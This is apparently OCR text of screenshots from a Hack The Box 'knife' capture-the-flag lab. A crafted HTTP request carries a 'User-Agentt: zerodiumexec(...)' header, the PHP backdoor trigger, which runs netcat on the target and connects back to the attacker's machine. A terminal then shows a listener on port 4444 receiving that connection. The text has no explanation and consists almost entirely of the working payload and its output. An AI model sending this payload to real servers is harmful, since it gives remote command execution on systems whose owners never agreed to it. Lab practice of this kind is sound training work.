 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: knife.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 User-Agentt: zerodiumexec('nc 10.10.14.19 4444');
11
12
Re
knife : tmux: client — Konsole
┌─[avhn@avhn]─[~/HTB/knife]
└──╼ $ping knife.htb
PING knife.htb (10.10.10.242) 56(84) bytes of data.
64 bytes from knife.htb (10.10.10.242): icmp_seq=1 ttl=63 time=30.6 ms
64 bytes from knife.htb (10.10.10.242): icmp_seq=2 ttl=63 time=32.0 ms
64 bytes from knife.htb (10.10.10.242): icmp_seq=3 ttl=63 time=29.2 ms
64 bytes from knife.htb (10.10.10.242): icmp_seq=4 ttl=63 time=29.9 ms
64 bytes from knife.htb (10.10.10.242): icmp_seq=5 ttl=63 time=31.4 ms
^Z
[1]+  Stopped                 ping knife.htb
┌─[✗]─[avhn@avhn]─[~/HTB/knife]
└──╼ $nc -lvnp 444
Can't grab 0.0.0.0:444 with bind : Permission denied
┌─[✗]─[avhn@avhn]─[~/HTB/knife]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.242] 49860